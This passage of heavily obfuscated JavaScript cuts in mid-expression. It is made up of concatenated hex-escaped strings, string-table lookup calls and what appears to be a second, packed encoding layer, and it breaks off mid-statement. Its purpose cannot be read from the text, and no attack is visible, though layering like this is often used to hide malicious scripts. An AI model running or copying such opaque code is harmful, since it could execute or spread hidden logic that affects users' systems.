x38fcd3('\x30\x78\x31\x31\x34\x62')+'\x2b\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x34\x33')+_0x38fcd3('\x30\x78\x65\x31\x62')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x62'+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x34\x32')+_0x38fcd3('\x30\x78\x31\x30\x30\x65')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x35\x34')+_0x38fcd3('\x30\x78\x35\x37\x64')+'\x5c\x5c\x5c\x27\x29\x29\x2b\x32\x75\x2b'+_0x38fcd3('\x30\x78\x62\x37\x36')+_0x38fcd3('\x30\x78\x34\x33\x31')+_0x38fcd3('\x30\x78\x39\x63\x39')+_0x38fcd3('\x30\x78\x65\x37\x61')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x38\x30\x33')+_0x38fcd3('\x30\x78\x31\x38\x63')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x2b'+_0x38fcd3('\x30\x78\x38\x62\x39')+'\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x38\x30')+_0x38fcd3('\x30\x78\x64\x35\x37')+_0x38fcd3('\x30\x78\x66\x31\x35')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x61\x64\x39')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x66\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x64\x66')+_0x38fcd3('\x30\x78\x32\x32\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x66\x62\x38')+_0x38fcd3('\x30\x78\x31\x30\x39\x34')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x34\x31\x61')+_0x38fcd3('\x30\x78\x35\x32\x63')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x63\x38\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x32\x61\x37')+'\x5c\x5c\x5c\x27\x29\x29\x26\x26\x53\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+_0x38fcd3('\x30\x78\x62\x34\x65')+_0x38fcd3('\x30\x78\x65\x33\x38')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x64\x61')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x64\x35\x38')+'\x5c\x27\x5d\x28\x65\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x65\x62\x37')+_0x38fcd3('\x30\x78\x34\x31\x61')+_0x38fcd3('\x30\x78\x35\x34\x30')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x38\x66')+_0x38fcd3('\x30\x78\x35\x31\x32')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x34\x30')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x37\x30\x32')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x35\x61\x38')+_0x38fcd3('\x30\x78\x34\x37\x63')+_0x38fcd3('\x30\x78\x65\x63\x30')+_0x38fcd3('\x30\x78\x31\x32\x31\x30'))+(_0x38fcd3('\x30\x78\x63\x64\x30')+_0x38fcd3('\x30\x78\x36\x61\x39')+'\x28\x66\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x64\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x30\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x39\x38')+_0x38fcd3('\x30\x78\x35\x64\x63')+'\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x63\x34')+_0x38fcd3('\x30\x78\x39\x35\x65')+_0x38fcd3('\x30\x78\x32\x31\x62')+_0x38fcd3('\x30\x78\x31\x31\x65\x36')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x32')+_0x38fcd3('\x30\x78\x64\x63\x64')+_0x38fcd3('\x30\x78\x39\x62\x36')+_0x38fcd3('\x30\x78\x62\x66\x34')+_0x38fcd3('\x30\x78\x62\x61\x34')+'\x28\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x32\x62\x35')+_0x38fcd3('\x30\x78\x61\x62\x39')+_0x38fcd3('\x30\x78\x32\x64\x36')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c'+_0x38fcd3('\x30\x78\x34\x33\x39')+_0x38fcd3('\x30\x78\x34\x37\x30')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x38\x38\x35')+'\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x32\x32')+'\x20\x52\x3d\x37\x41\x5b\x37\x42\x5d\x5b'+_0x38fcd3('\x30\x78\x38\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x61\x62')+_0x38fcd3('\x30\x78\x38\x37\x30')+_0x38fcd3('\x30\x78\x61\x34\x64')+_0x38fcd3('\x30\x78\x37\x65\x30')+_0x38fcd3('\x30\x78\x33\x65\x61')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x67\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x32\x39')+_0x38fcd3('\x30\x78\x66\x37\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x64\x30')+_0x38fcd3('\x30\x78\x65\x65\x31')+'\x33\x61\x29\x2c\x34\x55\x3d\x52\x5b\x5c'+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x61\x62\x61')+_0x38fcd3('\x30\x78\x62\x34\x63')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x37\x63\x64')+_0x38fcd3('\x30\x78\x31\x30\x35\x31')+_0x38fcd3('\x30\x78\x37\x66\x32')+_0x38fcd3('\x30\x78\x65\x39\x33')+_0x38fcd3('\x30\x78\x64\x35\x33')+_0x38fcd3('\x30\x78\x32\x62\x34')+_0x38fcd3('\x30\x78\x32\x64\x35')+_0x38fcd3('\x30\x78\x62\x30\x63')+_0x38fcd3('\x30\x78\x61\x66\x30')+_0x38fcd3('\x30\x78\x36\x61\x62')+_0x38fcd3('\x30\x78\x65\x32\x33')+_0x38fcd3('\x30\x78\x35\x37\x61')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x66\x63')+_0x38fcd3('\x30\x78\x62\x65\x37')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x30\x37')+_0x38fcd3('\x30\x78\x33\x35\x39')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x63\x39\x34')+_0x38fcd3('\x30\x78\x31\x31\x35\x39')+_0x38fcd3('\x30\x78\x33\x64\x62')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x65\x37\x34')+_0x38fcd3('\x30\x78\x37\x32\x37')+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x36\x34\x38')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x32\x37\x33')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x33\x62')+_0x38fcd3('\x30\x78\x36\x61\x30')+_0x38fcd3('\x30\x78\x35\x64\x33')+_0x38fcd3('\x30\x78\x65\x66\x30'))+(_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x63\x38\x35')+_0x38fcd3('\x30\x78\x31\x32\x30\x39')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x31\x64\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x65\x31')+'\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x78'+_0x38fcd3('\x30\x78\x38\x62\x61')+_0x38fcd3('\x30\x78\x34\x65\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x63\x30\x31')+_0x38fcd3('\x30\x78\x38\x30\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x30\x64')+_0x38fcd3('\x30\x78\x32\x64\x65')+_0x38fcd3('\x30\x78\x34\x37\x61')+_0x38fcd3('\x30\x78\x35\x63\x38')+_0x38fcd3('\x30\x78\x35\x37\x35')+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34'+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x32\x65\x62')+_0x38fcd3('\x30\x78\x35\x39\x30')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x32\x35\x33')+_0x38fcd3('\x30\x78\x62\x37\x61')+_0x38fcd3('\x30\x78\x36\x37\x36')+_0x38fcd3('\x30\x78\x62\x64\x34')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x64\x64\x61')+_0x38fcd3('\x30\x78\x65\x35\x35')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+'\x37\x4c\x29\x29\x5b\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x63\x63')+_0x38fcd3('\x30\x78\x62\x65\x30')+_0x38fcd3('\x30\x78\x31\x31\x61\x64')+_0x38fcd3('\x30\x78\x36\x33\x38')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x38\x32\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x32')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x66\x33\x33')+_0x38fcd3('\x30\x78\x63\x33\x30')+_0x38fcd3('\x30\x78\x31\x31\x62\x66')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x63\x30\x37')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x5d\x28'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x30\x38\x36')+'\x5c\x31\x38\x5c\x5c\x5c\x27\x29\x29\x2c'+_0x38fcd3('\x30\x78\x66\x38\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x31\x30\x62\x39')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x39\x63\x64')+_0x38fcd3('\x30\x78\x33\x35\x66')+_0x38fcd3('\x30\x78\x35\x35\x64')+_0x38fcd3('\x30\x78\x63\x36\x33')+_0x38fcd3('\x30\x78\x31\x39\x38')+_0x38fcd3('\x30\x78\x38\x63\x34')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x32\x32\x35')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x34\x62\x32')+'\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31'+'\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x66\x32')+_0x38fcd3('\x30\x78\x35\x31\x31')+_0x38fcd3('\x30\x78\x39\x38\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x31\x31\x38\x35'))+(_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x30\x32\x32')+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x32\x32')+'\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x37'+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x32\x35\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x61\x63')+_0x38fcd3('\x30\x78\x37\x65\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x32\x64\x64')+_0x38fcd3('\x30\x78\x32\x34\x36')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x62\x32\x32')+_0x38fcd3('\x30\x78\x37\x65\x66')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x33')+_0x38fcd3('\x30\x78\x39\x34\x39')+'\x64\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x31')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x35\x62')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x62\x66\x35')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x33\x34'+'\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x38\x36\x33')+_0x38fcd3('\x30\x78\x39\x35\x38')+_0x38fcd3('\x30\x78\x64\x31\x30')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x30')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x30\x36')+_0x38fcd3('\x30\x78\x31\x31\x62\x64')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x31\x31\x33\x37')+_0x38fcd3('\x30\x78\x39\x33\x62')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x35\x35\x35')+_0x38fcd3('\x30\x78\x38\x34\x65')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x65\x63\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x35\x65\x33')+_0x38fcd3('\x30\x78\x31\x38\x65')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x32\x35')+'\x5c\x27\x29\x5d\x3d\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x65\x34\x36')+'\x27\x29\x2b\x61\x28\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c'+_0x38fcd3('\x30\x78\x31\x30\x32\x38')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x66\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x39\x64\x35')+_0x38fcd3('\x30\x78\x66\x64\x32')+_0x38fcd3('\x30\x78\x31\x32\x31\x66')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x61\x38\x31')+_0x38fcd3('\x30\x78\x37\x31\x63')+'\x71\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+'\x27\x2b\x37\x51\x2b\x28\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x65\x31\x37')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x71'+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x61\x66')+_0x38fcd3('\x30\x78\x63\x38\x66')+'\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x37'+_0x38fcd3('\x30\x78\x36\x32\x66')+_0x38fcd3('\x30\x78\x64\x39\x33')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x39\x35\x64')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x31\x65\x65'))+(_0x38fcd3('\x30\x78\x65\x62\x35')+_0x38fcd3('\x30\x78\x35\x38\x37')+_0x38fcd3('\x30\x78\x66\x35\x32')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x31\x30\x66\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x62\x31\x35')+_0x38fcd3('\x30\x78\x64\x33\x61')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x6a\x5c\x5c\x5c\x27\x29\x29\x5b\x31\x44'+_0x38fcd3('\x30\x78\x62\x31\x34')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x63\x62')+_0x38fcd3('\x30\x78\x39\x63\x31')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x37\x36\x39')+_0x38fcd3('\x30\x78\x33\x31\x31')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x31\x30\x61\x37')+'\x5c\x5c\x27\x29\x2b\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+'\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x36')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x36\x38\x66')+_0x38fcd3('\x30\x78\x65\x39\x66')+_0x38fcd3('\x30\x78\x33\x30\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+'\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x27'+'\x29\x5d\x28\x29\x2c\x24\x28\x31\x43\x29'+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x35\x62\x63')+_0x38fcd3('\x30\x78\x63\x62\x65')+'\x34\x58\x29\x5b\x62\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x63\x64\x34')+_0x38fcd3('\x30\x78\x39\x37\x32')+_0x38fcd3('\x30\x78\x31\x61\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x30\x33')+_0x38fcd3('\x30\x78\x66\x37\x64')+_0x38fcd3('\x30\x78\x36\x66\x63')+_0x38fcd3('\x30\x78\x36\x35\x31')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c'+_0x38fcd3('\x30\x78\x39\x36\x31')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x34\x65\x39')+'\x5c\x27\x29\x24\x28\x62\x28\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x34\x35\x63')+'\x27\x29\x2b\x62\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x64\x39\x34')+_0x38fcd3('\x30\x78\x65\x39\x66')+_0x38fcd3('\x30\x78\x63\x35\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x31\x39')+_0x38fcd3('\x30\x78\x39\x34\x63')+_0x38fcd3('\x30\x78\x62\x34\x35')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x32\x35\x63')+_0x38fcd3('\x30\x78\x34\x66\x62')+_0x38fcd3('\x30\x78\x34\x65\x61')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x32\x37\x38')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x65\x37\x34')+_0x38fcd3('\x30\x78\x34\x62\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x36\x31\x33')+_0x38fcd3('\x30\x78\x33\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+'\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x28'+_0x38fcd3('\x30\x78\x64\x37\x37')+_0x38fcd3('\x30\x78\x36\x34\x62')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x31')+'\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x29'+'\x7b\x31\x74\x28\x62\x28\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x64\x61\x32')+'\x27\x29\x3d\x3d\x3d\x62\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x38\x61\x61')+_0x38fcd3('\x30\x78\x34\x34\x35'))+('\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x31\x30\x36\x31')+_0x38fcd3('\x30\x78\x31\x64\x64')+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x38\x62')+'\x36\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x5b'+_0x38fcd3('\x30\x78\x31\x31\x64\x34')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x34\x66\x35')+_0x38fcd3('\x30\x78\x64\x64\x34')+_0x38fcd3('\x30\x78\x34\x62\x62')+_0x38fcd3('\x30\x78\x62\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+'\x31\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x37\x32')+_0x38fcd3('\x30\x78\x32\x33\x39')+_0x38fcd3('\x30\x78\x39\x34\x66')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x38\x64\x35')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x65\x37\x34')+_0x38fcd3('\x30\x78\x63\x65\x35')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x32\x62\x65')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x34\x66\x39')+_0x38fcd3('\x30\x78\x31\x30\x36\x33')+_0x38fcd3('\x30\x78\x65\x36\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x38\x62\x62')+_0x38fcd3('\x30\x78\x38\x36\x33')+'\x5d\x3d\x31\x42\x3b\x31\x68\x20\x66\x3d'+_0x38fcd3('\x30\x78\x37\x32\x62')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x35\x66')+_0x38fcd3('\x30\x78\x31\x66\x33')+_0x38fcd3('\x30\x78\x33\x62\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x65\x66')+'\x3b\x31\x68\x20\x68\x3d\x7b\x7d\x3b\x68'+'\x5b\